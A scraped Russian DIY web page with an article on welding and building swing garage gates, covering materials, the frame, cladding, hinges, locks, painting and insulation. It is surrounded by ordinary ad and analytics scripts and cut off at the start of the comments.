<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3RK4PQ');</script>
<!-- End Google Tag Manager -->
<script charset="utf-8" async src="https://bigreal.org/pushJs/AkIrUxck.js"></script>


<meta name="pmail-verification" content="6db506c747a7f39a334dca45aa8db280">
<!--script src="https://2sfygwfxvsxv.info/script.js"></script-->


	
</head>

<body>



<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3RK4PQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2928289", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2928289;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<div class="container">
<div class="wrapper">

	<header class="header">

			<a href="https://1pogarazham.ru/" class="header__logo">1ПоГаражам</a>
	
		<button type="button" class="header__menu-toggle"></button>
		<div class="header__menu">
			
					<button type="button" class="header__nav-1-toggle"></button>
					<nav class="header__nav-1"><ul><li id="menu-item-7271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7271"><a href="https://1pogarazham.ru/planirovanie" class="no-icon">Планирование</a></li>
<li id="menu-item-7293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7293"><a href="https://1pogarazham.ru/stroitelstvo" class="no-icon">Строительство</a></li>
<li id="menu-item-7294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7294"><a href="https://1pogarazham.ru/fundament" class="no-icon">Фундамент</a></li>
<li id="menu-item-7260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7260"><a href="https://1pogarazham.ru/vodosnabzhenie" class="no-icon">Водоснабжение</a></li>
<li id="menu-item-7269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7269"><a href="https://1pogarazham.ru/otopitelnaya-sistema" class="no-icon">Отопительная система</a></li>
<li id="menu-item-7267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7267"><a href="https://1pogarazham.ru/obustrojstvo" class="no-icon">Обустройство</a></li>
<li id="menu-item-7268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7268"><a href="https://1pogarazham.ru/osveshhenie" class="no-icon">Освещение</a></li>
<li id="menu-item-7262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7262"><a href="https://1pogarazham.ru/yama" class="no-icon">Гаражная яма</a></li>
<li id="menu-item-7273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7273"><a href="https://1pogarazham.ru/podval" class="no-icon">Подвал</a></li>
<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://1pogarazham.ru/pol" class="no-icon">Пол</a></li>
<li id="menu-item-7261" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-7261"><a href="https://1pogarazham.ru/vorota" class="no-icon">Ворота</a></li>
<li id="menu-item-7264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7264"><a href="https://1pogarazham.ru/dveri-i-okna" class="no-icon">Двери и окна</a></li>
<li id="menu-item-7292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7292"><a href="https://1pogarazham.ru/potolok" class="no-icon">Потолок</a></li>
<li id="menu-item-7266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7266"><a href="https://1pogarazham.ru/krysha" class="no-icon">Крыша</a></li>
<li id="menu-item-7270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7270"><a href="https://1pogarazham.ru/ohrannaya-signalizaciya" class="no-icon">Охранная сигнализация</a></li>
<li id="menu-item-7265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7265"><a href="https://1pogarazham.ru/dlya-chego-nuzhen" class="no-icon">Использование</a></li>
<li id="menu-item-7272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7272"><a href="https://1pogarazham.ru/pod-biznes" class="no-icon">Под бизнес</a></li>
<li id="menu-item-7263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7263"><a href="https://1pogarazham.ru/kooperativ" class="no-icon">Гаражный кооператив</a></li>
<li id="menu-item-7295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7295"><a href="https://1pogarazham.ru/yuridicheskie-voprosy" class="no-icon">Юридические вопросы</a></li>
<li id="menu-item-7291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7291"><a href="https://1pogarazham.ru/poleznye-sovety" class="no-icon">Полезные советы</a></li>
</ul></nav>
							
					<nav class="header__nav-2"><ul><li id="menu-item-4391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://1pogarazham.ru/dokumentaciya" class="no-icon">Документация</a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4394"><a href="https://1pogarazham.ru/kalkulyatory" class="no-icon">Калькуляторы</a></li>
<li id="menu-item-4405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://1pogarazham.ru/foto" class="no-icon">Фото</a></li>
<li id="menu-item-4395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4395"><a href="https://1pogarazham.ru/video" class="no-icon">Видео-уроки</a></li>
</ul></nav>
						</div><!-- .header__menu -->

		<button type="button" class="search-toggle"></button>
		<form method="get" action="https://1pogarazham.ru/" class="search">
			<input type="search" name="s" placeholder="Поиск по сайту" value="" class="search__field" />
			<input type="submit" value="" class="search__button" />
		</form>
		
		<script async src="https://gsimvqfghc.com/v2/3526/b8284865ae2baa58d37176cac2f8ecf3e7145e6f.js"></script>

	</header><!-- .header -->

	<div class="middle">

		<main class="content">

			

						  
			<article class="post">
				<h1 class="post__headline">Изготовление гаражных распашных ворот своими силами</h1>

			
				<div class="post__entry">
					<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание статьи</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
  (
    () => {
      const script = document.createElement("script");
      script.src = "https://cdn1.moe.video/player/mvplayer.min.js";
      script.onload = () => {
        addContentRoll({
  width: '100%',
  placement: 10156,
  promo: true,
  advertCount: 0,
  slot: 'page',
  sound: 'onclick',
  fly:{
    mode: 'stick',
    animation: 'fly',
        position: 'bottom-right',
    positionMobile: "top",
    width: 445,
    closeSecOffset: 15,
           },
  playerLoad: () => { console.info("----Player Loaded") },
  adLoad: () => { console.info("----adLoad") },
  adStart: () => { console.info("----Ad Started") },
  adImp: () => { console.info("----Ad Impression") },
  ad25: () => { console.info("----Ad 25") },
  ad50: () => { console.info("----Ad 50") },
  ad75: () => { console.info("----Ad 75") },
  adCompl: () => { console.info("----Ad Completed") },
  adFinish: () => { console.info("----Ad Finished") },
  adError: () => { console.info("----Ad Error") },
  adEmpty: () => { console.info("----Ad Empty") },
        });
      }
      document.body.append(script);
    }
  )()
</script></div>
<ul class="toc_list"><li><a href="#i">Гаражные ворота и изготовление самостоятельно</a><ul><li><a href="#i-2">Материалы и инструменты</a></li><li><a href="#i-3">Как изготовить крепежную раму</a></li><li><a href="#i-4">Обшивка гаражных ворот</a></li><li><a href="#i-5">Петли и замки</a></li><li><a href="#i-6">Этап покраски</a></li></ul></li><li><a href="#i-7">Утепление для гаражных ворот</a></li><li><a href="#i-8">Заключение</a></li></ul></div>
<div class="c6fb57731c106b58714d0d32126d7db0" data-index="6" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'nei0'};token=localStorage.getItem('nei0')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/nei0.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('nei0', token);</script>

 
<div class="rl_cnt_bg" data-id="300214"></div>
<div class="rl_cnt_bg" data-id="300215"></div>

</div>
<div id="attachment_2488" class="wp-caption aligncenter" style="max-width: 483px;"><a href="http://1pogarazham.ru/wp-content/uploads/2015/11/izgotovlenie-garazhnyh-raspashnyh-vorot.jpg" rel="attachment wp-att-2488" data-slb-active="1" data-slb-asset="1702135479" data-slb-internal="0" data-slb-group="2477"><img decoding="async" class="wp-image-2488 " title="Изготовление гаражных распашных ворот" src="http://1pogarazham.ru/wp-content/uploads/2015/11/izgotovlenie-garazhnyh-raspashnyh-vorot.jpg" alt="Изготовление гаражных распашных ворот" width="483" height="362" srcset="https://1pogarazham.ru/wp-content/uploads/2015/11/izgotovlenie-garazhnyh-raspashnyh-vorot.jpg 800w, https://1pogarazham.ru/wp-content/uploads/2015/11/izgotovlenie-garazhnyh-raspashnyh-vorot-300x225.jpg 300w" sizes="(max-width: 483px) 100vw, 483px" /></a><div class="wp-caption-text">Изготовление гаражных распашных ворот</div></div>
<p>Изготовление гаражных распашных ворот многие владельцы делают своими руками. Это наиболее распространенная и простая конструкция.</p>
<p>При желании всегда есть возможность оснастить приводом и поставить автоматику, и тогда взамен вы получите еще и удобство. Сегодня мы рассмотрим изготовление распашных ворот гаражных.</p><div class="c6fb57731c106b58714d0d32126d7db0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- Yandex.RTB R-A-187701-38 --> 

<div id="yandex_rtb_R-A-187701-38"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-187701-38',
    blockId: 'R-A-187701-38'
  })
})</script>

</div>

<p>Сложного в этом вопросе ничего нет, и если в наличии имеется сварка, тогда все полностью можно будет сделать самостоятельно. Также на видео вы можете посмотреть отдельные моменты выполнения работы.<br />
<span id="more-2477"></span></p>
<h2><span id="i">Гаражные ворота и изготовление самостоятельно</span></h2>
<p>Чтобы сделать своими руками ворота для гаража, важно соблюсти некоторые рекомендации и особенности этого вопроса, учесть советы специалистов, чтобы изготовить действительно надежную и прочную конструкцию.</p>
<blockquote><p>Внимание: Нужно учесть возможность выезда и въезда, просчитать расстояние от бока машины до стойки ворот, специалисты утверждают, что оно никогда не должно быть меньше 30 см.</p></blockquote>
<p><span style="text-decoration: underline;"> Итак:</span></p>
<ul>
<li>Нужно помнить о том, что ворота всегда должны быть стойкими к взломам, если появилось желание изготовить прочные изделия, то лучше всего использовать оцинкованный стальной лист, толщина которого будет составлять не менее двух миллиметров.</li>
<li>Необходимо предпринять все меры, чтобы защитить ворота от непогоды, а значит, полотно нужно будет закрепить вертикальными запорами (см. <a title="Запоры на ворота гаражные: разновидности и особенности" href="http://1pogarazham.ru/garazhnye-vorota/furnitura-dlya-garazhnyh-vorot/195-zapory-na-vorota-garazhnye">Запоры на ворота гаражные: разновидности и особенности</a>), они, в свою очередь, защитят от перекоса ворота, что также немаловажно.</li>
<li>
<a href="http://1pogarazham.ru/garazhnye-vorota/vidy-garazhnyh-vorot/166-garazhnye-raspashnye-vorota">Гаражные ворота распашные</a>: расчет должен обязательно учесть угол заезда. Чем он меньше, тем больше будет ширина ворот.</li>
</ul>
<h3><span id="i-2">Материалы и инструменты</span></h3>
<p>Изготовление распашных гаражных ворот начинается с определения размера конструкции и закупок инструментов и материалов, чтобы в процессе работы не отвлекаться на это.</p>
<ul>
<li>В качестве материалов понадобятся: стальные уголки, обшивка, задвижки, петли и т.д. Потребуются инструменты, которые есть в наличии у каждого мужчины, так что проблем возникнуть не должно.</li>
<li>Листовой металл не стоит брать тоньше 1,5 мм. Тогда он просто будет играть на ветру.</li>
<li>Для обвязки проема следует взять и мощный уголок. Он должен быть не менее 75-го. Иначе он просто просядет под тяжестью створок.</li>
<li>Для створок лучше всего применить металлический профиль. Причем, не стоит</li>
<li>брать менее 25-го.</li>
<li>Нужен будет полуавтомат. Если нет, тогда подойдет и простая сварка. Здесь надо будет ставить ток поменьше и применять электроды двоечку.</li>
<li>Следует побеспокоится и о месте ведения работ. На фото вы его видите. Здесь можно обойтись и без сварочного стола. Достаточно будет правильно разместить и выставить швеллер. Габариты должны быть чуть меньше объема створки и при этом надо сделать правильную ось размещения. После сварки полотно на должно «играть».</li>
</ul>
<div id="attachment_2489" class="wp-caption aligncenter" style="max-width: 486px;"><a href="http://1pogarazham.ru/wp-content/uploads/2015/11/mesto-svarki.jpg" rel="attachment wp-att-2489" data-slb-active="1" data-slb-asset="24739" data-slb-internal="0" data-slb-group="2477"><img decoding="async" loading="lazy" class="wp-image-2489 " title="Место сварки" src="http://1pogarazham.ru/wp-content/uploads/2015/11/mesto-svarki.jpg" alt="Место сварки" width="486" height="332" srcset="https://1pogarazham.ru/wp-content/uploads/2015/11/mesto-svarki.jpg 458w, https://1pogarazham.ru/wp-content/uploads/2015/11/mesto-svarki-300x205.jpg 300w" sizes="(max-width: 486px) 100vw, 486px" /></a><div class="wp-caption-text">Место сварки</div></div>
<h3><span id="i-3">Как изготовить крепежную раму</span></h3>
<p>Расчет распашных гаражных ворот делается согласно габаритов проема. По сути, она состоит из двух частей, которые крепятся с двух сторон проема и между собой стягиваются металлической шиной.</p>
<p><span style="text-decoration: underline;">Инструкция по работе выглядит следующим образом:</span></p>
<ul>
<li>Для начала вы должны внимательно измерить ширину проема, причем, замеры должны быть обязательно точными, ведь переделать готовую раму невозможно.</li>
<li>Нужно взять уголок с квадратным сечением, отмеряя необходимые элементы внешней рамы. При этом уголок разложите на ровной плоскости, выставляя по уровню по горизонтали.</li>
</ul>
<blockquote><p>Внимание: Не забывайте, что углы нужно тщательно выровнять, выкладывая заготовки будущей рамы, помните, что сделать это нужно обязательно на ровной поверхности.</p></blockquote>
<ul>
<li>Далее нужно начинать варить раму, ее внешняя сторона должна быть гладкой и ровной, тогда ворота будет прилегать плотно к раме, а в углы нужно вваривать вертикальные рычаги, они нужны для обеспечения жесткости рамы.</li>
</ul>
<div id="attachment_2490" class="wp-caption aligncenter" style="max-width: 485px;"><a href="http://1pogarazham.ru/wp-content/uploads/2015/11/izgotovlenie-ramy-dlya-garazhnyh-vorot.jpg" rel="attachment wp-att-2490" data-slb-active="1" data-slb-asset="827885798" data-slb-internal="0" data-slb-group="2477"><img decoding="async" loading="lazy" class="wp-image-2490 " title="Изготовление рамы для гаражных ворот" src="http://1pogarazham.ru/wp-content/uploads/2015/11/izgotovlenie-ramy-dlya-garazhnyh-vorot.jpg" alt="Изготовление рамы для гаражных ворот" width="485" height="364" srcset="https://1pogarazham.ru/wp-content/uploads/2015/11/izgotovlenie-ramy-dlya-garazhnyh-vorot.jpg 600w, https://1pogarazham.ru/wp-content/uploads/2015/11/izgotovlenie-ramy-dlya-garazhnyh-vorot-300x225.jpg 300w" sizes="(max-width: 485px) 100vw, 485px" /></a><div class="wp-caption-text">Изготовление рамы для гаражных ворот</div></div>
<ul>
<li>Сначала просто делаем прихватку металла сваркой и после этого примеряем. Если есть отклонения, тогда рихтуем молотком. Подгоняем по размеру.</li>
<li>Теперь делаем вторую такую же раму и примеряем ее с другой стороны проема.</li>
<li>Если обе рамы подогнали, тогда делаем окончательную сварку. После этого зачищаем потеки сварки при помощи болгарки и приставив каркас, стягиваем обе части металлической шиной.</li>
<li>Каркас обязателен для створок &#8212; они ведь будут распахиваться. Начиная выполнять работу, к створкам нужно будет приварить металлическое полотно, а когда вы станете изготавливать каркас, то используйте для этого заготовленный профиль.</li>
<li>Опять же, помните, что рамы нужно положить на ровную поверхность, а лицевая сторона должна быть направлена вверх. Осевая плоскость монтажа достаточно важна. Тогда у вас не будет пропеллера в итоге.</li>
<li>Направляющие нужно будет вставить в раму, тщательно выравнивая с каждой стороны, не забывайте оставлять зазор между рамой и каркасом, ведь это нужно для свободного движения створок. Все что остается, так это сварить углы каркаса, профиля, а значит, трудностей не будет.</li>
</ul>
<blockquote><p>Внимание: Для изготовления обрешетки специалисты советуют использовать только лишь металлический уголок, стоит прислушаться к этому совету.</p></blockquote>
<h3><span id="i-4">Обшивка гаражных ворот</span></h3>
<p><em>Этот этап считается наиболее ответственным, ведь от правильного выполнения работы зависит внешний вид конструкции, ее функциональность, а значит, так важно постараться сделать все правильно.</em></p>
<ul>
<li>Чтобы сварить правильно ворота, нужно обрезать железное полотно таким образом, чтобы оно соответствовало размеру створок, после чего нужно приварить лист вниз, делая это в нескольких местах сразу, тем самым можно будет закрепить на каркасе.</li>
<li>Остается выполнить обрезку обшивки правой створки, и сварить лист в середине и по углам, после выполнения работы, необходимо точки сварки срезать, если не сделать этого, то угол полотна будет выгнут наружу, что недопустимо.</li>
</ul>
<blockquote><p>Внимание: Старайтесь заранее подготовить петли для обшивки, нижнюю часть нужно приварить к раме, а верхняя часть, как правило, крепится к наружной створке. Теперь вы должны усилить соединение, чтобы сделать это, можно вырезать полоску металла, в 5 мм, далее она прилагается к верхней части петли и створке ворот.</p></blockquote>
<p><div class="post__video"><iframe loading="lazy" src="https://www.youtube.com/embed/5WEpOnTbuao?rel=0" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></p>
<ul>
<li>Теперь надо закрепить и ребра жесткости. Для этого применяется профильная труба, которая режется при помощи болгарки и крепится точечной сваркой. Не стоит применять сплошной, у вас просто поведет металл. Это можно делать только при помощи полуавтомата и не большом токе. Тогда только получится сплошной шов.</li>
<li>Сразу надо позаботится и о безопасности. Как правило, для защиты выбирают два замка. Один навесной и другой врезной. Так для второго варианта замка надо предусмотреть место для крепления на створке. Сделайте коробочку из металла или приварите шинку к которой будете крепить.</li>
<li>Не забывайте, что за гаражными замками обязательно нужно ухаживать, тогда они служат длительное время. Вы должны защищать их от влаги, особенно в сильные морозы, поэтому лучше приобрести замки с трубчатым ключом, они отличаются тем, что меньше подвергаются замерзанию.</li>
</ul>
<h3><span id="i-5">Петли и замки</span></h3>
<p>Петли нужно купить заранее, чтобы они были готовы к моменту начала работы (см. <a title="Петли гаражные: какие лучше выбрать" href="http://1pogarazham.ru/garazhnye-vorota/furnitura-dlya-garazhnyh-vorot/444-petli-garazhnye">Петли гаражные: какие лучше выбрать</a>). Чтобы закрыть створки и обеспечить дополнительную безопасность, нужно использовать засов, его устанавливают на внутреннюю часть полотна.</p>
<div id="attachment_2491" class="wp-caption aligncenter" style="max-width: 485px;"><a href="http://1pogarazham.ru/wp-content/uploads/2015/11/petli-dlya-vorot.jpg" rel="attachment wp-att-2491" data-slb-active="1" data-slb-asset="1845043204" data-slb-internal="0" data-slb-group="2477"><img decoding="async" loading="lazy" class="wp-image-2491 " title="Петли для ворот" src="http://1pogarazham.ru/wp-content/uploads/2015/11/petli-dlya-vorot.jpg" alt="Петли для ворот" width="485" height="364" srcset="https://1pogarazham.ru/wp-content/uploads/2015/11/petli-dlya-vorot.jpg 600w, https://1pogarazham.ru/wp-content/uploads/2015/11/petli-dlya-vorot-300x225.jpg 300w" sizes="(max-width: 485px) 100vw, 485px" /></a><div class="wp-caption-text">Петли для ворот</div></div>
<ul>
<li>Для завесов лучше выбрать скрытый вариант. Тогда будет ниже вероятность проникновения в помещение.</li>
<li>Для завеса лучше выбрать подшипниковый механизм. Тогда створки будут работать более плавно.</li>
</ul>
<blockquote><p>Внимание: Не забывайте смазать завесы солидолом. Тогда вы уменьшите трение и соответственно износ деталей.</p></blockquote>
<h3><span id="i-6">Этап покраски</span></h3>
<p>Ворота нуждаются в покраске (см. <a title="Как покрасить гаражные ворота" href="http://1pogarazham.ru/garazhnye-vorota/oformlenie-garazhnyh-vorot/149-kak-pokrasit-garazhnye-vorota">Как покрасить гаражные ворота</a>), ведь таким образом полотно можно защитить от коррозии и различных повреждений.</p>
<div id="attachment_2492" class="wp-caption aligncenter" style="max-width: 479px;"><a href="http://1pogarazham.ru/wp-content/uploads/2015/11/delaem-pokrasku-pri-pomoschi-pulverizatora.jpg" rel="attachment wp-att-2492" data-slb-active="1" data-slb-asset="1818667283" data-slb-internal="0" data-slb-group="2477"><img decoding="async" loading="lazy" class="wp-image-2492 " title="Делаем покраску при помощи пульверизатора" src="http://1pogarazham.ru/wp-content/uploads/2015/11/delaem-pokrasku-pri-pomoschi-pulverizatora.jpg" alt="Делаем покраску при помощи пульверизатора" width="479" height="410" srcset="https://1pogarazham.ru/wp-content/uploads/2015/11/delaem-pokrasku-pri-pomoschi-pulverizatora.jpg 600w, https://1pogarazham.ru/wp-content/uploads/2015/11/delaem-pokrasku-pri-pomoschi-pulverizatora-300x257.jpg 300w" sizes="(max-width: 479px) 100vw, 479px" /></a><div class="wp-caption-text">Делаем покраску при помощи пульверизатора</div></div>
<p><span style="text-decoration: underline;"> Итак:</span></p>
<ul>
<li>Сначала снимаются все наплывы от сварки, это делаем с помощью болгарки и зачистного круга.</li>
<li>Теперь плоскости надо обезжирить, для этого применяем любой растворитель.</li>
<li>Ждем высыхания. У вас на поверхности будет белый налет, его снимаем при помощи ветоши. Только протираем тщательно, иначе краска будет слоится.</li>
<li>Теперь наносим грунтовку. Лучше выбрать материал глубокого проникновения.</li>
<li>Для покраски лучше всего использовать пульверизатор. Если его нет, тогда валиком. От кисти будут большие потеки.</li>
</ul>
<p><div class="post__video"><iframe loading="lazy" src="https://www.youtube.com/embed/XImBl7_bxSU" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></p>
<h2><span id="i-7">Утепление для гаражных ворот</span></h2>
<p>Помните, что основное тепло уходит именно через ворота, не трудно догадаться, что необходимо задуматься об утеплении (см. <a title="Как утеплить ворота гаража своими руками по всем правилам" href="http://1pogarazham.ru/garazhnye-vorota/uteplenie-garazhnyh-vorot/64-kak-uteplit-vorota-garazha-svoimi-rukami">Как утеплить ворота гаража своими руками по всем правилам</a>). Поэтому вы должны утеплить внутреннюю поверхность створок, в качестве утеплительного материала можно использовать минеральную вату или же пенополистирол, так как эти материалы неплохо зарекомендовали себя.</p>
<blockquote><p>Внимание: Выполняя данную работу, вы не должны оставлять воздушные пространства, кроме того, нужно тщательно заделывать трещины, поэтому утеплителя слоем в пять сантиметров будет достаточно.</p></blockquote>
<h2><span id="i-8">Заключение</span></h2>
<p><strong>Подводя итог, нельзя не отметить, что сконструировать самостоятельно гаражные ворота вполне реально, кроме того, многие хозяева часто и выполняют такую работу сами, но при этом нужно приложить немало усилий, зато вы сможете серьезно сэкономить и изготовить надежные и долговечные ворота для гаража.</strong></p>
<p>Но помните, перед тем, как браться за эту работу, будет неплохо иметь в наличие хотя бы необходимые инструменты и знания, чтобы результат смог удовлетворить вас. Посмотрите фото и выберите нужный вариант конструкции. Цена изготовления будет значительно ниже розницы, поэтому есть смысл сделать все своими руками.</p>
<p><div class="post__video"><iframe loading="lazy" src="https://www.youtube.com/embed/XImBl7_bxSU" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></p>
<div class="c6fb57731c106b58714d0d32126d7db0" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-187701-41 -->
<div id="yandex_rtb_R-A-187701-41"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-187701-41',
    blockId: 'R-A-187701-41'
  })
})</script>

 

</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div id="after-post-content-sidebar-wrap" class = ""><div id="after-post-content-sidebar" class="widget-area after-post-content-sidebar" role="complementary"><aside id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</aside></div><!-- #after-post-content-sidebar --></div><!-- #after-post-content-sidebar-wrap --><!-- CONTENT END 1 -->
									</div><!-- .post__entry -->
							<div class="post__meta">
					<div class="post__author">Автор: <span>Юрасов Сергей</span></div>
					<div class="post__date">Опубликована: <time datetime="2015-11-21">21.11.2015</time></div>
				</div><!-- .post__meta -->
						</article><!-- .post -->
 
<br>
 

			<div class="post-bottom">

				<div class="post-share">
					<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
					<script src="//yastatic.net/share2/share.js"></script>
					<div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div><!-- .post-share -->

							<div class="post__rating">
					Рейтинг:
					<div class="rating"><div class="rating__current" style="width: 64px"></div></div>
				</div><!-- .post__rating -->
			
				<a href="" class="post__fav" onclick="return fav(this);">В избранное</a>

							<div class="post__print"><a href="https://1pogarazham.ru/vorota/izgotovlenie-i-ustanovka/168-izgotovlenie-garazhnyh-raspashnyh-vorot/print/" title="Распечатать" rel="nofollow">Распечатать</a>
</div>
			
			</div><!-- .post-bottom -->

			<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
<div class="related">
	<div class="headline">Материалы по теме:</div>
	<div class="items">
			<div class="item" style="background-image: url(/wp-content/themes/1pogarazham.ru/cache/69f8a890c_442x230.png)">

	<div class="item__cat"><a href="https://1pogarazham.ru/vorota/izgotovlenie-i-ustanovka">Изготовление и установка</a></div>
	<div class="item__title"><a class="item__link" href="https://1pogarazham.ru/vorota/izgotovlenie-i-ustanovka/138-garazhnye-otkatnye-vorota-svoimi-rukami">Гаражные откатные ворота своими руками: особенности и установка</a></div>

</div><!-- .item -->			<div class="item" style="background-image: url(/wp-content/themes/1pogarazham.ru/cache/b52303b8f_442x230.png)">

	<div class="item__cat"><a href="https://1pogarazham.ru/vorota/izgotovlenie-i-ustanovka">Изготовление и установка</a></div>
	<div class="item__title"><a class="item__link" href="https://1pogarazham.ru/vorota/izgotovlenie-i-ustanovka/180-garazhnye-vorota-kak-sdelat-svoimi-rukami">Гаражные ворота: как сделать своими руками правильно</a></div>

</div><!-- .item -->			<div class="item" style="background-image: url(/wp-content/themes/1pogarazham.ru/cache/43d86390e_442x230.png)">

	<div class="item__cat"><a href="https://1pogarazham.ru/vorota/izgotovlenie-i-ustanovka">Изготовление и установка</a></div>
	<div class="item__title"><a class="item__link" href="https://1pogarazham.ru/vorota/izgotovlenie-i-ustanovka/174-garazhnye-sdvizhnye-vorota-svoimi-rukami">Гаражные сдвижные ворота своими руками: как правильно сделать</a></div>

</div><!-- .item -->		</div><!-- .items -->
</div><!-- .related -->
</div>

<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://1pogarazham.ru/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://1pogarazham.ru/vorota" itemprop="item"><span itemprop="name">Ворота</span></a></span> <span class="sep">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://1pogarazham.ru/vorota/izgotovlenie-i-ustanovka" itemprop="item"><span itemprop="name">Изготовление и установка</span></a></span></div><!-- .breadcrumbs --><br>
<h2>Отзывы и комментарии</h2> 
<br>
			

	<div class="headline  comments-title" id="comments">Комментарии к статье:</div>

	<ol class="comments-list">

<span itemprop="commentText">
		<li id="comment-14112">
	<div id="div-comment-14112" class="comment even thread-even depth-1">

		<div class="comment__meta">
			<span class="comment__author">Игор&amp;#</span>
			<span class="comment__date">
				<time datetime="2019-02-12">12 февраля 2019 в 17:18</time>
			</span>
		
		</div><!-- .comment__meta -->

		<div class="comment__text">
